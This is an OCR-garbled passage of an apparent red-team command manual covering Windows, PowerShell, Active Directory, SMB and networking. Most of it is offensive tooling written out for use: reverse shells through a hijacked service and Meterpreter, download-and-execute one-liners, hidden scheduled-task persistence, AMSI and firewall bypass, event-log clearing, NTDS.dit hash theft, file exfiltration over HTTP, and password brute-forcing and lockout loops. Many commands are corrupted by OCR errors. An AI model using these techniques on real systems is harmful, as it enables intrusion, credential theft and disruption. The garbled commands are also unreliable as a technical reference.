| netsh firewall set opmode disable                             | Firewall deactivation ('Old)                |
| netsh wlan export profile folder=. key=clear                  | wifi extraction in plaintext                |
| netsh interface ip show interfaces                            | List of IDs/MTUs related to interfaces      |
| netsh interface ip set address local static<br>ip nmask gw ID | Set IP                                      |
|                                                               |                                             |
| netsh interface ip set dns local static ip                    | DNS server configuration                    |

# **Functional commands**

| Command                    | Description                  |
|----------------------------|------------------------------|
| type file                  | Show file contents           |
| del path \' .• /a /s /q /f | Delete files in current path |

| Command                                                                                     | Description                              |
|---------------------------------------------------------------------------------------------|------------------------------------------|
| find /l ''str'' filename                                                                    |                                          |
| command I find /c /v ""                                                                     | List of cmd outputs                      |
| at HH:MM file [args] (i.e. at 14:45 cmd /c)                                                 | File execution schedule                  |
| runas /user: user " file [args]"                                                            | Execute file with specific user          |
| restart /r /t 0                                                                             | Restart                                  |
| sc stop UsoSvc                                                                              | Stop the UsoSvc service                  |
| sc start UsoSvc                                                                             | Starting the UsoSvc service              |
| sc config UsoSvc binpath="c:\windows\temp\nc.exe ip port -e<br>C:\windows\system32\cmd.exe" | Change path of executable file by UsoSvc |
| tr -d '\15\32' win.txt unix.txt                                                             | Delete CR & 'Z ('nix)                    |
| makecab file                                                                                | Compression                              |
| Wusa.exe /uninstall /kb: ###                                                                | Delete patch                             |
| cmd.exe "wevtutil qe Application /c:40                                                      | Using the Event Viewer in                |
| /f:text /rd:true"                                                                           | the CLI                                  |
| lusrrngr.msc                                                                                | Using Local user manager                 |
| services.msc                                                                                | Using Services control panel             |
| taskmgr.exe                                                                                 | Using Task manager                       |
| secpool.rnsc                                                                                | Using Security policy manager            |
| eventvwr.rnsc                                                                               | Using Event viewer                       |

# **MISC.** commands

Locking the workstation

rundll32.dll user32.dll LockWorkstation

## **Disable Windows Firewall**

netsh advfirewall set currentprofile state off netsh advfirewall set allprofiles state of

#### Create port forward (\*need admin access)

```
netsh interface portproxy add v4tov4 listenport=3000 listenaddress=l.l.l.l connectport=40
#Remove
netsh interface portproxy delete v4tov4 listenport=3000 listenaddress=l.l.l.l
```

## enable cmd

```
reg add HKCU\Software\Policies\tlicrosoft\Windows\System /v DisableCHD /t REG DWORD /d 0
```

# **PSEXEC** command

## Remote file execution with specific identity information

```
psexec /accepteula \\ targetiP -u domain\user -p password -c -f \\ smbiP \share\file.exe
```

## Execution of command with special hash

psexec /accepteula \\ ip -u Domain\user -p Lt1 c:\Program-1

#### Run the command on the remote system

```
psexec /accepteula \\ ip -s cmd.exe
```

## Start RDP

```
Create regfile.reg file with following line in it: HKEY LOCAL t1ACHINE\SYSTEH\CurrentCont
"fDenyTSCo~nections"=dword: 0000000
reg import reg file. reg
net start ''terrnservice''
sc config terrnservice start= auto
net start terrnservice
--OR--
reg add "HKEY LOCAL t1ACHINE\SYSTEH\CurentControlSet\Control \Terminal Server" /v fDenyTS
```

# RDP tunnel from port 443 (need to restart the terminal service)

REG ADD "HKLt1\System\CurrentControlSet\Control \Terminal Server\WinStations\RDP-Tcp" /v

## Remove network authentication by adding an exception in the firewall

```
reg add "HKEY LOCAL t1ACHINE\SYSTEt1\CurentControlSet\Control \Terminal
Server\WinStations\RDP-TCP" /v UserAuthentication /t REG_DWORD /d "0" /f
```

netsh firewall set service type = remotedesktop mode = enable

## Import task from XML file

schtasks.exe /create /tn t1yTask /xml "C:\MyTask.xml" /f

# WMIC command

| Command              | Description          |
|----------------------|----------------------|
| wmic [alias] get /?  | List of all features |
| wmic [alias] call /? | Callable method      |

| Command                                                  | Description                                 |
|----------------------------------------------------------|---------------------------------------------|
| wmic process list full                                   | process properties                          |
| wmic startupwmic service                                 | start wmic service                          |
| wmic ntdomain list                                       | Domain and DC information                   |
| wmic qfe                                                 | List of all patches                         |
| wrnic process call create "process_name"                 | Run process                                 |
| wmic process where name="process" call terminate         | Delete process                              |
| wmic logicaldisk get description,name                    | Display logical sharing environment         |
| wmic cpu get DataWidth /format:list                      | Show 32-bit or 64-bit version of the system |
| wmic service where started = true get name,<br>startname | Show running services                       |

# WMIC [alias] [where] [clause]

```
[alias] == process, share, startup, service, nicconfig, useraccount, etc.
[where] ==where (name="cmd.exe"), where (parentprocessid!=[pid]"), etc.
[clause] ==list [fullbrief], get [attribl, attrib2], call [method], delete
```

## Run the file in smb with specific identity information

wmic /node: targetiP /user:domain\user /password:password process call create "\ \ smbiP

## Remove the software

```
wmic product get name /value # Get software names
wmic product where name="XXX" call uninstall /nointeractive
```

#### Remote user access

wmic /node:remotecomputer computersystern get username

## Show processes in real time

```
wmic /node:machinename process list brief /every:l
```

#### Start RDP

```
wmic /node:"machinename 4" path Win32_TerminalServiceSetting where
AllowTSConnections=''0'' call SetAllowTSConnections ''1''
```

#### The list of times that the user has entered

wmic netlogin where (name like "%adm%") get numberoflogons

## Search services for unquoted routes

### Copy of Volume shadow

```
1. wmic /node: DC IP /user: "DOI1AIN\user" /password: "PASS" process
   call create "cmd /c vssadmin list shadows 2 &1
   c:\temp\output.txt"
# If any copies alread1 ex~st then exfil, otherwise create using
following commands. Check output.txt for anJ errors
2. wmic /node: DC IP /user: "DOMAIN\user" /password: "PASS" process
   call create "cmd /c vssadmin create shadow /for=C: 2 &1
   C:\temp\output.txt"
3. wmic /node: DC IP /user: "DOMAIN\user" /password: "PASS" process
   call create "cmd /c copy \\?\GLOBALROOT\Device\HarddiskVol~meShadowCopy1\Windows\Syste
   C:\temp\system.hive 2 &1
   C:\temp\output.txt"
4. wmic /node: DC IP /user: "DOl'.llUN\user" /password: "PASS" process call create ''cmd
   \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopyc\NTDS\NTDS.dit
   C:\temp\ntds.dit 2 &1 C:\temp\output.txt"
Step by step instructions on room362.com for step below
```

```
5. From Linux, download and run ntdsxtract and libesedb to export
```

hashes or other domain information
a. Additional instructions found under the VSSOWN section
b. ntdsxtract - http://www.ntdsxtract.com

# **POWERSHELL** environment

| Command                            |
|------------------------------------|
| stop-transcript                    |
| get-content file                   |
| get-help command-examples          |
| get-command 'string'               |
| get-service                        |
| get-wmiobject -class win32 service |
| \$PSVersionTable                   |
| powershell.exe -version 2.0        |

| Command                                                                                                  |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| get-service measure-object                                                                               |
| get-psdrive                                                                                              |
| get-process select -expandproperty name                                                                  |
| get-help '-parameter credential                                                                          |
| get-wmiobject -list -'network'                                                                           |
| (Net.DNS]: :GetnostEntry(" ip "I                                                                         |
| powershell.exe wget "http://10.10.10.10/nc.exe" -outfile "c:\temp\nc.exe"                                |
| poweshell.exe -c "IEX (New-Object System.Net.WebClient).DownloadString('http://10.10.10.10:8000/j<br>cmd |
| https://gist.githubusercontent.com/zhilich/b8480f1d22f9b15d4fdde07ddc6fa4ed/raw/8078a51bbfa18            |
| https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.       |
| call ps1 files                                                                                           |

## **Bypass AMSI**

```
Import-Module .\Invoke-Obfuscation\Invoke-Obfuscation.psm1
Out-ObfuscatedTokenCommand -Path .\powerview.ps1 | Out-File out
```

Or

```
https://raw.githubusercontent.com/kmkz/Pentesting/master/AMSI-Bypass.ps1
. .\AMSI-Bypass.ps1
Invoke-AmsiBypass
```

## **Disable realtimemonitoring**

powershell -command set-mpppreference -Disable realtimemonitoring \$true

# List of all users

```
$users = New-Object DirectoryServices.DirectorySearcher
$users.Filter = "(&(objectclass=user))"
$users.SearchRoot = ''
$users.FindAll()
```

## List of all domains

```
$computers = New-Object DirectoryServices.DirectorySearcher
$computers.Filter = "(&(objectclass=computer))"
$computers.SearchRoot = ''
$computers.FindAll()
```

#### Get AD credentials using donotrequirepreauth

Set-ADAccountControl -identity jorden -doesnotrequirepreauth 1

## Deleting security reports and programs (for SVR01)

Get-EventLog -list
Clear-EventLog -logname Application, Security -computername SVR01

## Extract the version of the operating system inside the CSV file

```
Get-WmiObject -class win32 operatingsystem | select -property ' |
export-csv c:\os.txt
```

## List of running services

```
Get-Service | where_object {$_.status -eq "Running"}
```

## Using ps drive for permanent sharing

```
New-PSJrive -Persist -PSProvider FileSjstem -Root \\1.1.1.1\tools -Name i
```

## Files written on 8/20

Get-Childitem -Path c:\ -Force -Rec~rse -Filter '.log -ErrorAction
SilentlyContinue | where {\$\_.LastWriteTime -gt "2012-08-20"}

#### Get file from http

(new-object sjstem.net.webclient).downloadFile(''url'',''dest'')

#### tcp port connections (scanner)

```
$ports=(#,#,#) ;$ip="x.x.x.x";foreach ($port in $ports) {try
($socket=New-object Sjstem.Net.Sockets.TCPClient($ip,$port); }catch(};
if ($socket -eq $NULL) (echo $ip":"$port"- Closed";}
else(echo $ip":"$port"- Open";$socket =$NULL;}}
```

#### Ping command with 500 millisecond timeout
\$ping = New-Object Sjstex.Net.Networkinformation.ping
\$ping.Send(''ip'',5J0)

#### **Basic authentication window**

```
powershell.exe -WindowStyle Hidden -ExecutionPolicy Bypass
$Host.UI.PromptForCredential(" title "," message "," user" "," domain")
```

# Run the exe file (from cmd.exe) every 4 hours between August 8-11, 2013, device 0800-1700

```
powershell. exe -Command "do {if ((Get-Date -format yyyyMMdd-HHmm) -match
'201308 ( 0 [ 8-9] |1 [0-1])-(0[ 8-9]]|1 [ 0-7]) [ 0-5] [ 0-9]') {Start-Process -
WindowStyle Hidden "C:\Temp\my.exe";Start-Sleep -s 14400))while(1)"
```

#### **Run Powershell as**

```
$pw ~ convertto-securestring -string "PASSWORD" -asplaintext -force;
$pp ~ new-object -typename System.Management.Automation.PSCredential -
argument list "DOMAIN\user", $pw;
Start-Process powershell -Credential $pp -ArgumentList '-noprofile -command
&{Start-Process file.exe -verb runas)'
```

#### Upload with powershell

powershell iwr - usebasicparsing http://192.168.2. x/SharpHound. exe - OutFile - SharpHound. exe

#### **Email sender**

```
powershell.exe Send-l-1ai1Hessage -to "email" -from "email" -subject
"Subject" -a "attachment file path" -body "Body" -SmtpServer Target
Email Server IP
```

#### Activating remote access to powershell (requires identity information)

```
net time \\ip
at \\ip time "Powershell -Command 'Enable-PSRemoting -Force'"
```

```
at \\ip time+1 "Powershell -Command 'Set-Item
wsman:\localhost\client\trustedhosts ''"
at \ \ip time+2 "Powershell -Command 'Restart-Service WinRM'"
Enter-PSSession -ComputerName ip -Credential username
```

#### hostname and ip list for all domains

```
Get-WmiObject -ComputerName DC -Namespace root\microsoftDNS -Class
MicrosoftDNS _ ResourceRecord -Filter "domainname~' DOMAIN '" | select
textrepresentation
```

#### Download from Powershell from specific path

```
powershell.exe -noprofile -noninteractive -command
"[System.Net.ServicePointManager] ::ServerCertificateValidationCallback =
{$true); $source="""https:ll YOUR SPECIFIED IP I file.zip """;
$destination="C:\rnaster.zip"; $http = new-object Systern.Net.WebClient;
$response= $http.DownloadFile($source, $destination);"
```

#### **Display Powershell data**

Script will send a file (**\$filepath**) via http to server (**\$server**) via POST request. Must have web server listening on port designated in the **\$server** 

```
powershell.exe -noprofile -noninteractive -command
"[S;stem.Net.ServicePointManager] ::ServerCertificateValidationCallback =
{$true); $server="""http:// YOUR_SPECIFIED IP / folder """;
$filepath="C:\master.zip" $http= new=object System.Net.WebClient;
$response= $http.UploadFile($server,$filepath);"
```

# Using powershell to run meterpreter from memory

Need Metasploit v4.5+ (msfvenom supports Powershell) Use Powershell (x86) with 32 bit Meterpreter payloads encodeMeterpreter.psl script can be found on next page

#### in the attacking system

1. ./msfvenom -p Wlndows/meterpreter/reverse https -f psh -a x86 LHOST=1.1.1.1 LPORT=443

- 2. Move audit.psl into same folder as encodeMeterpreter.psl
- 3. Launch Powershell (x86)
- 4. powershell.exe -executionpolicy bypass encodeMeterpreter.psl
- 5. Copy the encoded Meterpreter string

#### Start the listener in the attacking system

- 1. ./msfconsole
- 2. use exploit/multi/handler
- 3. set payload windows/meterpreter/reverse https
- 4. set LHOST 1. 1. 1. 1
- 5. set LPORT 443
- 6. exploit -j

#### On the target system (run powershell(x86))

```
1. powershell. exe -noexi t -encodedCommand paste encoded Meterpreter
string here
PROFIT
```

#### Encodemeterpreter.ps1 [7]

```
# Get Contents of Script
$contents = Get-Content audit.psl
# Compress Script
$ms = New-Object IO.MemoryStream
$action = [I0.Compression.CompressionMode]: :Compress
$cs =New-Object IO.Compression.DeflateStream ($ms,$action)
$sw =New-Object I0.StreamWriter ($cs, [Text.Encoding] ::ASCII)
$contents I ForEach-Object {$sw.WriteLine($ I)
$sw.Close()
# Base64 Encode Stream
$code= [Convert]: :ToBase64String($ms.ToArray())
$command= "Invoke-Expression '$(New-Object I0.StreamReader('$(New-Object
IO. Compression. DeflateStream ('$(New-Object IO. t4emoryStream)
(, '$ ( [Convert] : : FromBase64String ('"$code'") ) I I ,
[IO.Compression.Compressiont~ode]: :Decompress) I,
[Text.Encoding]: :ASCII)) .ReadToEnd() ;"
# Invoke-Expression $command
$bytes= [System.Text.Encoding] ::Unicode.GetBytes($command)
```

\$encodedCommand = [Convert]: :ToBase64String(\$bytes)
# Write to Standard Out
Write-Host \$encodedCommand

Copyright 2012 TrustedSec, LLC. All rights reserved. Please see reference [7] for disclaimer

# Using powershell to start meterpreter (second method)

# On bt attack box

1. msfpayload windows/rneterpreter/reverse tcp LHOST=10.1.1.1
LPORT~8080 R I msfencode -t psh -a x86

#### in the attacking system

```
1. c:\powershell
2. PS c:\ $cmd = 'PASTE THE CONTENTS OF THE PSH SCRIPT HERE'
3. PS c:\ $u = [System.Text.Encoding]: :Unicode.GetBytes($crnd)
4. PS c: \ $e = [Convert] ::ToBase64String($u)
5. PS c:\ $e
6. Copy contents of $e
```

### Start the listener in the attacking system

```
    ./msfconsole
    use exploit/multi/handler
    set payload windows/meterpreter/reverse tcp
    set LHOST 1.1.1.1
    set LPORT 8080
    exploit -j
```

### In the target system (1: download the shell code, 2: execute)

```
1. c: \ powershell -noprofile -noninteracti ve -command " &
        {$client=new-object
        System.Net.WebClient; $client.DownloadFile('http://1.1.1.1/shell.txt
        ', 'c:\windows\temp\shell.txt') )"
2. c: \ powershell -noprofile -noninteracti ve -noexi t -command " &
```

```
{$crnd~tjpe 'c:\windows\temp\shell.txt';powershell -noprofilenoninteractive
```

```
-noexit -encodedCornmand $cmd} "
PROFIT
```

## Identification of vulnerable domains with powerup

https://github.com/PowerShellEmpire/PowerTools/blob/master/PowerUp/PowerUp.ps1
. .\PowerUp.ps1

# Windows registry

## operating system information

```
HKLM\Software\Microsoft\Windows NT\CurrentVersion
```

### **Product Name**

```
HKLM\Software\Microsoft\Windows NT\CurrentVersion /v
ProductNarne
```

### **Installation Date**

HKLM\Software\Microsoft\Windows NT\CurrentVersion /v InstallDate

## registered name

HKLM\Software\Microsoft\Windows NT\CurrentVersion /v RegisteredOwner

#### System boot information

HKLM\Software\~icrosoft\Windows NT\CurrentVersion /v SystemRoot

#### Time zone information (in minutes from UTC)

HKLM\System\CurrentControlSet\Control\TimeZoneinformation /v ActiveTirneBias

# Map of network drivers

HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Map Network Drive
MRU

# **Mounted devices**

```
HKLM\System\MountedDevices
```

# usb devices

```
HKLM\System\CurrentControlSet\Enurn\USBStor
```

# Activation of IP forwarding

```
HKEY_LOCAL_~ACHI~E\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters -
IPEnableRouter = 1
```

# Password keys: LSA secret cat certain vpn, autologon, other passwords

```
HKEY LOCAL MACHINE\Security\Policy\Secrets
HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\autoadminlogon
```

# Audit policy information

```
HKLM\Security\Policy\PolAdTev
```

### Kernel and user services

```
HKLM\Software\Microsoft\Windows NT\CurrentControlSet\Services
```

# software installed in the system

# Installed software for the user

HKCU\Software

### Latest documents

HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs

## The last positions of the user

```
HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\LastVisite dtmu & \Opensavetmu
```

### **URLs typed**

HKCU\Software\Microsoft\Internet Explorer\TypedURLs

### **MRU** lists

HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU

### The last registry key used

HKCU\Software\Microsoft\Windows\CurrentVersion\Applets\RegEdit /v LastKeY

### Launch paths

```
HKLM\Software\Microsoft\Windows\CurrentVersion\Run & \Runonce
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
HKCU\Software\Microsoft\Windows\CurrentVersion\Run & \Runonce
HKCU\Software\Microsoft\Windows NT\CurrentVersion\Windows\Load & \Run
```

### **Activation of Remote Desktop**

# Get Windows information with dsquery

#### List of domain users

dsquery user -limit 0

### List of domain groups domain=victim.com

dsquery group "cn=users, dc=victim, dc=com"

# List of domain administrators

dsquery group -name "domain admins" | dsget group -members -expand

# List of user groups

dsquery user -name bob | dsget user -memberof -expand

# Get the entered user id

dsquery user -name bob | dsget user -samid

# List of users who have not been active in the last two weeks

dsquery user - inactive 2

# Add user

```
dsadd user "CN=Bob, CN=Users, DC=victim, DC=com" -samid bob -pwd bobpassdisplaj
"Bob" -pwdneverexpires yes -memberof "CN=Domain
```

#### **Delete user**

```
dsrm -subtree -noprornpt "CN=Bob, CN=Users, DC=victim, DC=com"
```

### List of domain operating systems

```
dsquery A "DC=victim,DC=com" -scope subtree -attr "en" "operatingSystem"
"operatingSystemServicePack" -filter
" (& (objectclass=computer) (objectcategory=computer) (operatingSystem=Windows}
))"
```

# List of site names

dsquery site -o rdn -limit 0

# List of all subnets in the site

```
dsquery subnet -site sitename -o rdn
```

### List of services in the site

```
dsquery server -site sitename -or rdn
```

#### Get domain servers

```
dsquery ' domainroot -filter
" (& (objectCategory=Computer) (objectClass=Computer) (operatingSystem='Server'
) ) "-limit 0
```

# DC list of the site

```
dsquery "CN=Sites, CN=Configuration, DC=forestRootDomain" -filter
(objectCategory=Server)
```

# Script writing

Bash script variables must be placed in the form %% For example %%i

#### Create ping sweep

for /L %i in (10,1,254) do@ (for /L %x in (10,1,254) do@ ping -n 1 -w 100
10.10.%i.%x 2 nul 1 find "Reply" && echo 10.10.%i.%x live.txt)

#### Create a loop inside the file

for /F %i in (file) do command

### domain brute forcer operation

for /F %n in (names.txt) do for /F %pin (pawds.txt) do net use \\DC01\IPC\$
/user: domain \%n %p 1 NUL 2 &1 && echo %n:%p && net use /delete
\\DC01\IPC\$ NUL

#### account closing(lockout.bat)

```
@echo Test run:
for /f %%U in (list.txt) do @for /1 %%C in (1,1,5) do @echo net use \\WIN-
1234\c$ /USER:%%U wrong pass
```

#### **DHCP** exhaustion operation

```
for /L %i
1.1.1.%i
in (2,1,254) do (netsh interface ip set address local static
netrask gw ID %1 ping 127.0.0.1 -n l -w 10000 nul %1)
```

#### **DNS reverse lookup process**

```
for /L %i in (100, 1, 105)
dns.txt && echo Server:
```

do @ nslookup 1.1.1.%i I findstr /i /c:''Name''
1.1.1.%i dns.txt

Search all the paths to find the files that contain PASS and display the details of that file

forfiles /P c:\temp /s /m pass -c "cmd /c echo @isdir @fdate @ftime
@relpath @path @fsize"

#### Malicious domain simulation (Application for IDS test)

# Run packet capture on attack domain to receive callout # domains.txt should contain known malicious domains for /L %i in (0,1,100) do (for /F %n in (domains.txt) do nslookup %n attack domain NUL 2 &1 & ping -n 5 127.0.0.1 NUL 2 &1

#### **Operation of IE web looper (traffic generator)**

for /L %C in (1,1,5000) do @for %U in (www.yahoo.com www.pastebin.com
www.paypal.com www.craigslist.org www.google.com) do start /b iexplore %U &
ping -n 6 localhost & taskkill /F /IM iexplore.exe

#### Get access to executive services

```
for /f "tokens=2 delims='='" %a in ('wmic service list full | find /i
"pathname" I find /i /v "system32"') do @echo %a
c:\windows\temp\3afd4ga.tmp
for /f eol = " delims = " %a in (c:\windows\temp\3afd4ga.tmp) do cmd.exe
/c icacls ''%a''
```

#### Spinning Reboot (replace /R with /S to shutdown):

```
for /L %i in (2,1,254) do shutdown /r /m \\1.1.1.%i /f /t 0 /c "Reboot
message"
```

### Create a shell using vbs (requires identity information)

```
# Create .vbs script with the following
Set shell wscript.createobject("wscript.shell")
Shell.run "runas /user: user " & """" &
C:\Windows\System32\WindowsPowershell\vl.0\powershell.exe -WindowStyle
hidden -NoLogo -Noninteractive -ep bjpass -nop -c \" & """" & "IEX ((New-
Object Net.WEbClieil':).downloadstring(' url '))\" & """" & "III
wscript.sleep(100)
shell.Sendkeys "password" & "{ENTER}"
```

# Scheduling the task

Scheduled tasks binary paths CANNOT contain spaces because everything after the first space in the path is considered to be a command-line argument. Enclose the /TR path parameter between backslash (\) AND quotation marks ("): ... /TR "\"C:\Program Files\file.exe\" -x arg1"

# Scheduling the task (ST=start time, SD=start date, ED=end date) \*need admin access

SCHTASKS /CREATE /TN Task Name /SC HOURLY /ST HH:MM /F /RL HIGHEST /SD MM/DD/YYYY /ED MM/DD/YYYY /tr "C:\my.exe" /RU DOMAIN/user /RP password

# Always schedule task [10]

For 64 bit use: "C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe" # (x86) on User Login SCHTASKS /CREATE /TN Task Name /TR "C:\Windows\System32\WindowsPowerShell\vl.0\powershell.exe -WindowStyle hidden -NoLogo -Noninteractive -ep bypass -nap -c 'IEX ((new-object net.webclient) .downloadstring( ''http:// ip : port I payload'''))'' /SC onlogon /RU System # (x86) on System Start SCHTASKS /CREATE /TN Task Name /TR "C:\Windows\System32\WindowsPowerShell\vl.0\powershell.exe -WindowStyle hidden -NoLogo -Noninteractive -ep bypass -nap -c 'IEX ((new-object net.webclient) .downloadstring("http:// ip : port I payload"))'" /SC onstart /RU System # (x86) on User Idle (30 Minutes) SCHTASKS /CREATE /TN Task Name /TR

```
"C:\Windows\System32\WindowsPowerShell\vl.0\powershell.exe -WindowStyle
hidden -NoLogo -Noninteractive -ep bjpass -nop -c 'IEX ((new-object
net.webclient) .downloadstring("http:// ip : port I payload"))'" /SC
onidle /i 30
```

# Instructions for working with smb

### Log in with a specific user

smbclient -L 10.10.10.10 -U tlevel

### Login without password

smbclient -N -L 10.10.10.10

#### Change password

smbpasswd -r 10.10.10.10 -U tlevel

### Show shared route

smbclient -L 10.10.10.10

### Show the specified route

smbclient //10.10.10.10/forensic

### Login to Shell

smbclient //10.10.10.10/profiles\$

#### Get users along with password hash

python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py 10.10.10.10L -usersfile

# Guess different smb passwords

#### with metasploit

```
msf5 > use auxiliary/scanner/smb/smb_login
set pass_file wordlist
set USER_file users.txt
set RHOSTS 10.10.10.10
run
```

#### with medusa

```
medusa -h 10.10.10.10 -U users.txt -P wordlist -M smbnt
```

# rpcclient commands

### entering the system

rpcclient 10.10.10.10 -U support

# Show user information

#### queryuser support

### Show users

enumdomusers

#### Show permissions

#### enumprivs

#### Change user access

setuserinfo2 audit2020 23 'redteam'

enumprinters

# NTLM extraction from ntds.dit file

python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -ntds ntds.dit -system sy hashes lmhash:nthash LOCAL -output nt-hash

# Gather information using SharpHound

```
https://github.com/BloodHoundAD/BloodHound/blob/master/Collectors/SharpHound.exe
.\SharpHound.exe
or
SharpHound.exe -c All --zipfilename output.zip
```

# Gather information about Sql Server

```
https://github.com/NetSPI/PowerUpSQL/blob/master/PowerUpSQL.ps1
. .\PowerUpSQL.ps1
Get-SQLInstanceDomain | Get-SQLServerInfo -Verbose
```

# **Obtain AS-REP Roast hash**

https://github.com/r3motecontrol/Ghostpack-CompiledBinaries
.\Rubeus.exe asreproast

# List of available ips without using nmap

for /L %i in (1,1,255) do @ping -n 1 -w 200 10.10.10.%i > nul && echo 10.10.10.%i is up.

https://github.com/sperner/PowerShell/blob/master/PortScan.ps1
.\PortScan.ps1
.\PortScan.ps1 10.10.10 1 10000

# Service identification with Test-WSMan

PS> Test-WSMan -ComputerName <COMPUTERNAME> -Port 6666

# **Enumerate OU's**

Get – NetOU – verbose

# **Retrieve users in 'ICS' OU**

Get – DomainUser – SearchBase "LDAP://OU = ICS, DC = nuclear, DC = site" – Verbose

# SharpHound Collect

SharpHound.exe --CollectionMethod all

# Impersonate Token of nuclear\vdadmin (on psexec session)

incognito. exe list\_tokens -u incognito. exe execute - c "NUCLEAR\vdadmin" C:\Users\Public\binary.exe

# Network

# **Common ports**

| No Service | :--- | :--- || 21 | FTP | 22 | SSH | 23 Tel net || 25 | SMTP | 49 | TACACS || 53 DNS || 8/67 DHCP (UDP) || 69 TFTP (UDP) || 80 | HTTP || 88 Kerberos | 110 | POP3 | 111 RPC || 123 NTP (UDP) || 135 | Windows RPC || 137 NetBIOS || 138 | NetBIOS || 139 | SMB || 143 IMAP || 161 SNMP (UDP) || 179 | BGP || 201 Apple Talk || 389 LDAP || 443 HTTPS | 445 | SMB || 500 | ISAKMP (UDP) || 514 Syslog || 520 | R.I.P | 7/546 DHCPv6 || 587 SMTP | 902 VMware || 1080 | Socks Proxy || 1194 | VPN || 1433/4 MS-SQL || 1521 | Oracle || 1629 | DarneWare || 2049 | NFS || 3128 | Squid Proxy || 3306 | MySQL || 3389 | RDP | 5060 | SIP || 5222 | Jabber || 5432 | Postgres | 5666 | Nagios || 5900 | VNC | 6000 | X11 || 6129 | DameWare || 6667 | IRC || 9001 | Tor || 9001 | HSQL || 9090/1 Open fire | 9100 | Jet Direct |

# Get operating system information with TTL

| OS      | size |
|---------|------|
| Windows | 128  |
| Linux   | 64   |
|         | 255  |
| Solaris | 255  |

# ftp status codes

| situation                  | code |
|----------------------------|------|
| Waiting for user login 220 |      |
| Not authenticated 530      |      |

# http status codes

| situation                 | code |
|---------------------------|------|
| Successful connection 200 |      |
| Lack of access 403        |      |

# **IPV4** information

# **Classful range**

| name        | start           | end             |
|-------------|-----------------|-----------------|
| A 0.0.0.0   | 127.255.255.255 |                 |
| B 128.0.0.0 | 191.255.255.255 |                 |
| С           | 192.0.0.0       | 223.255.255.255 |
| D 224.0.0.0 | 239.255.255.255 |                 |
| E           | 240.0.0.0       | 255.255.255.255 |

# Range Reversed

| start       | end             |
|-------------|-----------------|
| 10.0.0.0    | 10.255.255.255  |
| 127.0.0.0   | 127.255.255.255 |
| 172.16.0.0  | 172.31.255.255  |
| 192.168.0.0 | 192.168.255.255 |

# Subnetting

| /31 | 255.255.255.254 | 1 Host     |
|-----|-----------------|------------|
| /30 | 255.255.255.252 | 2 Hosts    |
| /29 | 255.255.255.248 | 6 Hosts    |
| /28 | 255.255.255.240 | 14 Hosts   |
| /27 | 255.255.255.224 | 30 Hosts   |
| /26 | 255.255.255.192 | 62 Hosts   |
| /25 | 255.255.255.128 | 126 Hosts  |
| /24 | 255.255.255.0   | 254 Hosts  |
| /23 | 255.255.254.0   | 510 Hosts  |
| /22 | 255.255.252.0   | 1022 Hosts |
| /21 | 255.255.248.0   | 2046 Hosts |

| /20 | 255.255.240.0 | 4096 Hosts     |
|-----|---------------|----------------|
| /19 | 255.255.224.0 | 8190 Hosts     |
| /18 | 255.255.192.0 | 16382 Hosts    |
| /17 | 255.255.128.0 | 32766 Hosts    |
| /16 | 255.255.0.0   | 65534 Hosts    |
| /15 | 255.254.0.0   | 131070 Hosts   |
| /14 | 255.252.0.0   | 262142 Hosts   |
| /13 | 255.248.0.0   | 524286 Hosts   |
| /12 | 255.240.0.0   | 1048574 Hosts  |
| /11 | 255.224.0.0   | 2097150 Host   |
| /10 | 255.192.0.0   | 4194302 Host   |
| /9  | 255.128.0.0   | 8388606 Host   |
| /8  | 255.0.0.0     | 16777214 Hosts |

# Calculate the subnet range

# **IPV6** information

# **Broadcast addresses**

ff02::1 - link-local nodes
ff05::1 - site-local nodes
ff01::2 - node-local routers

ff02::2 - link-local routers
ff05::2 - site-local routers

# Interface addresses

```
fe80:: -link-local
2001:: - routable
::a.b.c.d- IPv4 compatible IPv6
::ffff:a.b.c.d- IPv4 mapped IPv6
```

### ipv6 toolbox

Remote Network DoS: rsumrf6 eth# remote ipv6

### port forward with chisel

```
./chisel server -p 9000 --reverse
./chisel client <ip>:9000 R:4500:127.0.0.1:4500
```

#### Or

```
./chisel server -p 9000 --reverse
./chisel client <ip>:9000 R:socks
```

# ipv6 tunnel in ipv4 with socat

socat TCP-LISTEN:8080,reuseaddr,fork TCP6:[2001::]:80
./nikto.pl -host 12-.0.0.1 -port 8080

# **Cisco commands**

| Command             | Description           |
|---------------------|-----------------------|
| enable              | Enable privilege mode |
| #configure terminal | interface settings    |

| Command                                   | Description                        |
|-------------------------------------------|------------------------------------|
| (config)#interface fa0/0                  | Configure FastEthernet 0/0         |
| (config-if)#ip addr 1.1.1.1 255.255.255.0 | Set IP to fa0/0                    |
| (config)#line Vty 0 4                     | set vty line                       |
| (config-line)#login                       | Set telnet password                |
| (config-line)#password password           | Set password for telnet            |
| #show session                             | reopen session                     |
| #show version                             | IOS version                        |
| #dir file systems                         | Available files                    |
| #dir all-filesystems                      | File Information                   |
| #dir /all                                 | Delete files                       |
| #show running-config                      | settings in memory                 |
| #show startup-config                      | Settings inside boot               |
| #show ip interface brief                  | List of Interfaces                 |
| #show interface e0                        | interface information details      |
| #show ip route                            | List of Routes                     |
| #show access-lists                        | Access Lists                       |
| #terminal length 0                        | No limit on output                 |
| #copy running-config startup-config       | Place settings from memory to boot |
| #copy running-config tftp                 | Copy settings on tftp              |

# IOS 11.2-12.2 vulnerabilities

http:// ip /level/ 16-99 /exec/show/config

# SVN

List of files and folders

svn list svn://10.10.10.10/Empty/

activity reports

svn log svn://10.10.10.10/

change list

svn diff -c r2 svn://10.10.10.10

# Guess the password of OVA, O365, skype business

python3 atomizer.py owa 10.10.10.10 pass.txt user.txt -i 0:0:01

# **SNMP** protocol

Need to start the tftp service

./snmpblow.pl -s srcip -d rtr\_ip -t attackerip -f out.txt
snmpstrings.txt

# Windows executive services list

